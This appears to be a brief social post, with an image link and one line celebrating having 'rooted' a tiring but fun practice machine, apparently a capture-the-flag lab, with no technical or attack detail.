
Such a tiring, rewarding and fun machine! Rooted